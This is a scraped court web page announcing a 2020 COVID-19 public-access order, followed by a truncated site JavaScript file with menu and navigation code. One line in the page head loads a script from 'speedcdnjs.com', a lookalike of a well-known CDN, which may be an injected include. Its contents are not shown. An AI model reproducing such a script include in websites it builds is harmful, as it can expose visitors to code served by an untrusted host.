

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vid.uscourts.gov/news/notice-fifth-order-concerning-public-access-during-covid-19-outbreak?page=1
body_size: 7594
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/notice-fifth-order-concerning-public-access-during-covid-19-outbreak" />
<link rel="shortlink" href="/node/505" />
<link rel="shortcut icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Notice of Fifth Order Concerning Public Access During the COVID-19 Outbreak | District Court of the Virgin Islands | </title>
  <link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8m2lm"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57116500-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57116500-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-G1KQKTCZQE", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District Court of the Virgin Islands. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District Court of the Virgin Islands does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57116500-1","G-G1KQKTCZQE"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/notice-fifth-order-concerning-public-access-during-covid-19-outbreak?page=1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-505 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vid.uscourts.gov/sites/vid/files/district_VirginIslands_seal_v3_LS.png" alt="Home" /></a>
        
        <div class="court-info">
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District Court of the Virgin Islands                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Robert A. Molloy, Chief Judge  - Glenda L. Lake, Esq., Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/notice-fifth-order-concerning-public-access-during-covid-19-outbreak?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-BD91-WGAWy1CDiwCIISvYaN9KAL6RV3IezqScvd7b_Q" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/welcome-message">Welcome Message</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-632"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-656"><a href="/court-links">Court Links</a></li>
<li class="leaf menu-mlid-640"><a href="https://ecf.vid.uscourts.gov/vidapps/schedule.html" target="_blank">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1133"><a href="/media1">Media Info</a></li>
<li class="leaf menu-mlid-652"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1075"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-1281"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1288"><a href="/annual-district-conference">Annual District Conference</a></li>
<li class="last leaf menu-mlid-828"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1132"><a href="/content/honorable-robert-molloy">Honorable Robert A. Molloy, Chief Judge</a></li>
<li class="leaf menu-mlid-599"><a href="/content/honorable-wilma-lewis">Honorable Wilma A. Lewis</a></li>
<li class="leaf menu-mlid-600"><a href="/content/honorable-emile-henderson-iii">Honorable Emile A. Henderson III</a></li>
<li class="leaf menu-mlid-598"><a href="/content/honorable-alan-teague">Honorable G. Alan Teague</a></li>
<li class="leaf menu-mlid-1287"><a href="/content/honorable-ruth-miller">Honorable Ruth MIller</a></li>
<li class="last leaf menu-mlid-1276"><a href="/visiting-judges">Visiting Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="https://ejuror2.uscourts.gov/ejuror-vid/TransportRoom?servlet=login">eJuror Login&gt;&gt;</a></li>
<li class="leaf menu-mlid-997"><a href="/ejuror-frequently-asked-questions">eJuror Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-990"><a href="/general-instructions-reporting-jury-service">General Instructions for Reporting to Jury Service</a></li>
<li class="leaf menu-mlid-988"><a href="/petit-jury">Petit Jury</a></li>
<li class="leaf menu-mlid-989"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-992"><a href="/payment-and-parking-jurors">Payment and Parking for Jurors</a></li>
<li class="leaf menu-mlid-993"><a href="/request-be-excused">Request to Be Excused</a></li>
<li class="leaf menu-mlid-994"><a href="/contacting-jury-division">Contacting the Jury Division</a></li>
<li class="leaf menu-mlid-995"><a href="/jury-duty-scams">Jury Duty Scams</a></li>
<li class="last leaf menu-mlid-996"><a href="/protection-jurors-employment-and-message-employers">Protection of Jurors&#039; Employment and Message to Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-626"><a href="https://ecf.vid.uscourts.gov" target="_blank">District CM/ECF</a></li>
<li class="leaf menu-mlid-631"><a href="https://ecf.vib.uscourts.gov" target="_blank">Bankruptcy CM/ECF</a></li>
<li class="leaf menu-mlid-1123"><a href="/cmecf-nextgen">CM/ECF NextGen</a></li>
<li class="leaf menu-mlid-627"><a href="/filing-guidance">Filing Guidance</a></li>
<li class="leaf menu-mlid-769"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-629"><a href="/electronic-availability-transcripts-court-proceedings">Electronic Availability of Transcripts of Court Proceedings</a></li>
<li class="leaf menu-mlid-628"><a href="/event-instructions-and-lists">Event Instructions and Lists</a></li>
<li class="last leaf menu-mlid-630"><a href="/nodeblock/case-management-ecf-training" target="_blank">District CM/ECF Training</a></li>
</ul></li>
<li class="expanded menu-mlid-1243"><a href="/bankruptcy-division-0">Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-1245"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTT2026.pdf">St. Thomas Hearing Schedule</a></li>
<li class="leaf menu-mlid-1246"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTX2026.pdf">St. Croix Hearing Schedule</a></li>
<li class="leaf menu-mlid-1248"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKC%20Trustee%20Listing.pdf">Bankruptcy Trustees</a></li>
<li class="leaf menu-mlid-1247"><a href="/341-meetings-bankruptcy-court">341 Meetings in Bankruptcy Court</a></li>
<li class="last leaf menu-mlid-1244"><a href="/bankruptcy-unclaimed-funds-0">Bankruptcy Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">District CM/ECF</a></li>
<li class="last leaf menu-mlid-625"><a href="/bankruptcy-cmecf-case-info">Bankruptcy CM/ECF</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-639"><a href="/alternative-dispute-resolution-0">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-1279"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-1278"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1280"><a href="/communication-disability-services">Persons with Communication Disabilities</a></li>
<li class="leaf has-children menu-mlid-1284"><a href="/community-outreach-0">Community Outreach</a></li>
<li class="last leaf menu-mlid-1289"><a href="/naturalization-ceremonies">Naturalization</a></li>
</ul></li>
<li class="last leaf menu-mlid-894"><a href="/pro-se-initiative-0">Pro Se Initiative</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Notice of Fifth Order Concerning Public Access During the COVID-19 Outbreak            </h1>
          
                                        
                      <article about="/news/notice-fifth-order-concerning-public-access-during-covid-19-outbreak" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Notice of Fifth Order Concerning Public Access During the COVID-19 Outbreak" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-05-03T00:00:00-04:00" class="date-display-single">Sunday, May 3, 2020</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The District Court of the Virgin Islands has released an Order setting public access to Court proceedings during the COVID-19 outbreak. Please see the attached notice for more information. The full Order can be found at https://www.vid.uscourts.gov/court-info/local-rules-and-orders/general-orders.</p>
</div></div></div><div class="field field--name-field-notice field--type-file field--label-above"><div class="field__label">Notice Attachment:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.vid.uscourts.gov/sites/vid/files/PressRelease5thOrderDuringCOVID19.pdf" type="application/pdf; length=107330">PressRelease5thOrderDuringCOVID19.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-e846047c3e664ef6bc5768fc28b9b09e">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-12">12/2021</a>
              (7)
          </li>
      <li><a href="/news/2022-01">01/2022</a>
              (4)
          </li>
      <li><a href="/news/2022-02">02/2022</a>
              (2)
          </li>
      <li><a href="/news/2022-03">03/2022</a>
              (7)
          </li>
      <li><a href="/news/2022-04">04/2022</a>
              (1)
          </li>
      <li><a href="/news/2022-05">05/2022</a>
              (4)
          </li>
      <li><a href="/news/2022-06">06/2022</a>
              (3)
          </li>
      <li><a href="/news/2022-07">07/2022</a>
              (1)
          </li>
      <li><a href="/news/2022-08">08/2022</a>
              (2)
          </li>
      <li><a href="/news/2022-09">09/2022</a>
              (4)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/notice-fifth-order-concerning-public-access-during-covid-19-outbreak">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/notice-fifth-order-concerning-public-access-during-covid-19-outbreak">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/notice-fifth-order-concerning-public-access-during-covid-19-outbreak">1</a></li>
<li class="pager__item pager__item--current">2</li>
<li class="pager__item"><a title="Go to page 3" href="/news/notice-fifth-order-concerning-public-access-during-covid-19-outbreak?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/notice-fifth-order-concerning-public-access-during-covid-19-outbreak?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/notice-fifth-order-concerning-public-access-during-covid-19-outbreak?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/notice-fifth-order-concerning-public-access-during-covid-19-outbreak?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/notice-fifth-order-concerning-public-access-during-covid-19-outbreak?page=2">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/notice-fifth-order-concerning-public-access-during-covid-19-outbreak?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a>&nbsp;| <span id="cke_bm_389S" style="display: none; ">&nbsp;</span><span id="cke_bm_391S" style="display: none; ">&nbsp;</span><span id="cke_bm_392S" style="display: none; ">&nbsp;</span><span id="cke_bm_393S" style="display: none; ">&nbsp;</span><span id="cke_bm_394S" style="display: none; ">&nbsp;</span><span id="cke_bm_395S" style="display: none; ">&nbsp;</span><span id="cke_bm_396S" style="display: none; ">&nbsp;</span><span id="cke_bm_397S" style="display: none; ">&nbsp;</span><span id="cke_bm_398S" style="display: none; ">&nbsp;</span><span id="cke_bm_399S" style="display: none; ">&nbsp;</span><span id="cke_bm_400S" style="display: none; ">&nbsp;</span><span id="cke_bm_401S" style="display: none; ">&nbsp;</span><span id="cke_bm_402S" style="display: none; ">&nbsp;</span><span id="cke_bm_403S" style="display: none; ">&nbsp;</span><span id="cke_bm_404S" style="display: none; ">&nbsp;</span><span id="cke_bm_405S" style="display: none; ">&nbsp;</span><span id="cke_bm_406S" style="display: none; ">&nbsp;</span><span id="cke_bm_407S" style="display: none; ">&nbsp;</span><span id="cke_bm_408S" style="display: none; ">&nbsp;</span><span id="cke_bm_409S" style="display: none; ">&nbsp;</span><span id="cke_bm_410S" style="display: none; ">&nbsp;</span><span id="cke_bm_411S" style="display: none; ">&nbsp;</span><span id="cke_bm_412S" style="display: none; ">&nbsp;</span><span id="cke_bm_413S" style="display: none; ">&nbsp;</span><span id="cke_bm_414S" style="display: none; ">&nbsp;</span><span id="cke_bm_415S" style="display: none; ">&nbsp;</span><span id="cke_bm_416S" style="display: none; ">&nbsp;</span><span id="cke_bm_417S" style="display: none; ">&nbsp;</span><span id="cke_bm_418S" style="display: none; ">&nbsp;</span><span id="cke_bm_419S" style="display: none; ">&nbsp;</span><span id="cke_bm_420S" style="display: none; ">&nbsp;</span><a href="mailto:webmaster@vid.uscourts.gov" alt="webmaster@vid.uscourts.gov">Webmaster</a><span id="cke_bm_420E" style="display: none; ">&nbsp;</span><span id="cke_bm_419E" style="display: none; ">&nbsp;</span><span id="cke_bm_418E" style="display: none; ">&nbsp;</span><span id="cke_bm_417E" style="display: none; ">&nbsp;</span><span id="cke_bm_416E" style="display: none; ">&nbsp;</span><span id="cke_bm_415E" style="display: none; ">&nbsp;</span><span id="cke_bm_414E" style="display: none; ">&nbsp;</span><span id="cke_bm_413E" style="display: none; ">&nbsp;</span><span id="cke_bm_412E" style="display: none; ">&nbsp;</span><span id="cke_bm_411E" style="display: none; ">&nbsp;</span><span id="cke_bm_410E" style="display: none; ">&nbsp;</span><span id="cke_bm_409E" style="display: none; ">&nbsp;</span><span id="cke_bm_408E" style="display: none; ">&nbsp;</span><span id="cke_bm_407E" style="display: none; ">&nbsp;</span><span id="cke_bm_406E" style="display: none; ">&nbsp;</span><span id="cke_bm_405E" style="display: none; ">&nbsp;</span><span id="cke_bm_404E" style="display: none; ">&nbsp;</span><span id="cke_bm_403E" style="display: none; ">&nbsp;</span><span id="cke_bm_402E" style="display: none; ">&nbsp;</span><span id="cke_bm_401E" style="display: none; ">&nbsp;</span><span id="cke_bm_400E" style="display: none; ">&nbsp;</span><span id="cke_bm_399E" style="display: none; ">&nbsp;</span><span id="cke_bm_398E" style="display: none; ">&nbsp;</span><span id="cke_bm_397E" style="display: none; ">&nbsp;</span><span id="cke_bm_396E" style="display: none; ">&nbsp;</span><span id="cke_bm_395E" style="display: none; ">&nbsp;</span><span id="cke_bm_394E" style="display: none; ">&nbsp;</span><span id="cke_bm_393E" style="display: none; ">&nbsp;</span><span id="cke_bm_392E" style="display: none; ">&nbsp;</span><span id="cke_bm_391E" style="display: none; ">&nbsp;</span><span id="cke_bm_389E" style="display: none; ">&nbsp;</span></p>
<!-- | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/%20http%3A//156.122.38.244/court-info/faq/">FAQs</a> --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.vid.uscourts.gov/sites/vid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js
body_size: 3367
content:
(function($) {

    Drupal.behaviors.cstbase = {
        attach: function(context, settings) {

            // Sticky mean menu. The menu is locked into place and 
            // does not disappear when the user scrolls down the page.
           /* Fixed bug hidden content on first mobile menu click
            $('.meanmenu-reveal').click(function() {

                if ($(this).attr('data-click-state') == 1) {
                    $(this).attr('data-click-state', 0)
                       //Change this to your own property / function - Click State 1
                    $(this).parent().css('position', 'fixed')
                        //Click State 1 finish
                } else {
                    $(this).attr('data-click-state', 1)
                        //Change this to your own property / function - Click State 2
                    $(this).parent().css('position', 'relative')
                        //Click State 2 finish
                }

            }); 
*/
        }

    };

})(jQuery);
;
/**
 * jQuery Horizontal Navigation 1.0
 * https://github.com/sebnitu/horizontalNav
 *
 * By Sebastian Nitu - Copyright 2014 - All rights reserved
 * Author URL: http://sebnitu.com
 */
;(function(e){e.fn.horizontalNav=function(t){"use strict";var n=e.extend({},e.fn.horizontalNav.defaults,t);return this.each(function(){function l(e){return e.innerWidth()-(parseInt(e.css("padding-left"))+parseInt(e.css("padding-right")))}function c(t,n){n=n||100;var r;e(window).resize(function(){clearTimeout(r);r=setTimeout(function(){t()},n)})}function h(){if(r.tableDisplay!=true||e.browser.msie&&parseInt(e.browser.version,10)<=7){s.css({"float":"left"});o.css({"float":"left",width:"auto"});f.css({"padding-left":0,"padding-right":0});var n=l(s),c=s.outerWidth(true),h=c-n,p=l(i),d=p-h-n,v=Math.floor(d/a);o.each(function(t){var n=l(e(this));e(this).css({width:n+v+"px"})});var m=l(u)+(p-h-l(s));if(e.browser.mozilla||e.browser.msie){m=m-1}u.css({width:m+"px"})}else{s.css({display:"table","float":"none",width:"100%"});o.css({display:"table-cell","float":"none"})}t.addClass("horizontalNav-processed").removeClass("horizontalNav-notprocessed")}var t=e(this);var r=e.meta?e.extend({},n,t.data()):n;if(t.is("ul")){var i=t.parent()}else{var i=t}var s=t.is("ul")?t:i.find("> ul"),o=s.find("> li"),u=o.last(),a=o.size(),f=o.find("> a");if(r.minimumItems&&r.minimumItems>a){t.addClass("horizontalNav-notprocessed");return false}if(r.responsive===true){if(r.tableDisplay!=true||e.browser.msie&&parseInt(e.browser.version,10)<=7){c(h,r.responsiveDelay)}}if(e(".clearHorizontalNav").length){i.css({zoom:"1"})}else{i.css({zoom:"1"}).append('<div 